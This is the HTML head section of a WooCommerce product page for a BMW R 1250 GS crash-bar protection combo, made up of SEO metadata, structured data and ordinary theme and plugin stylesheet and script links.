

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/
body_size: 47530
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://outbackmotortek.co.uk/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BMW R 1250 GS – Protection Combo</title>
	<meta name="description" content="We’re introducing you our torture tested protection combo for BMW R1250GS.This combo package includes a set of sturdy crash bars, which features four mountings points on each side." />
	<link rel="canonical" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BMW R 1250 GS – Protection Combo" />
	<meta property="og:description" content="We’re introducing you our torture tested protection combo for BMW R1250GS.This combo package includes a set of sturdy crash bars, which features four mountings points on each side." />
	<meta property="og:url" content="https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/" />
	<meta property="og:site_name" content="Outback Motortek United Kingdom" />
	<meta property="article:publisher" content="https://www.facebook.com/outbackmotortek/" />
	<meta property="article:modified_time" content="2025-11-12T16:46:54+00:00" />
	<meta property="og:image" content="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/","url":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/","name":"BMW R 1250 GS – Protection Combo","isPartOf":{"@id":"https://outbackmotortek.co.uk/#website"},"primaryImageOfPage":{"@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/#primaryimage"},"image":{"@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/#primaryimage"},"thumbnailUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg","datePublished":"2019-12-12T13:00:17+00:00","dateModified":"2025-11-12T16:46:54+00:00","description":"We’re introducing you our torture tested protection combo for BMW R1250GS.This combo package includes a set of sturdy crash bars, which features four mountings points on each side.","breadcrumb":{"@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/#primaryimage","url":"https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg","contentUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://outbackmotortek.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://outbackmotortek.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"BMW","item":"https://outbackmotortek.co.uk/product-category/bmw/"},{"@type":"ListItem","position":4,"name":"BMW R 1250 GS","item":"https://outbackmotortek.co.uk/product-category/bmw/r1250gs/"},{"@type":"ListItem","position":5,"name":"BMW R 1250 GS – Protection Combo"}]},{"@type":"WebSite","@id":"https://outbackmotortek.co.uk/#website","url":"https://outbackmotortek.co.uk/","name":"Outback Motortek United Kingdom","description":"Protect Your Motorcycle","publisher":{"@id":"https://outbackmotortek.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://outbackmotortek.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://outbackmotortek.co.uk/#organization","name":"Outback Motortek Europe","url":"https://outbackmotortek.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://outbackmotortek.co.uk/#/schema/logo/image/","url":"https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png","contentUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png","width":2426,"height":359,"caption":"Outback Motortek Europe"},"image":{"@id":"https://outbackmotortek.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/outbackmotortek/","https://www.instagram.com/outback_motortek/","https://www.youtube.com/channel/UCrD6WqISvPKIQJH6yrBcrpQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; Feed" href="https://outbackmotortek.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; Comments Feed" href="https://outbackmotortek.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; BMW R 1250 GS – Protection Combo Comments Feed" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://outbackmotortek.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fbmw-r1250gs-protection-combo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://outbackmotortek.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fbmw-r1250gs-protection-combo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.87' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#ffffff !important; background:#212121 !important; border-color:#212121 !important;}
.cwgstock_button{ font-size:14px !important; color: #ffffff !important; background:#f56322 !important;}
.cwginstock-panel-heading h4 {color:#ffffff !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#212121 !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://outbackmotortek.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%7CLato%3A400%2C700%2C100&#038;ver=8.3.9' type='text/css' media='all' />
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","gavatar":"https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" defer="defer" src="https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.87" id="brb-public-main-js-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript"></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outbackmotortek.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://outbackmotortek.co.uk/?p=15881' />
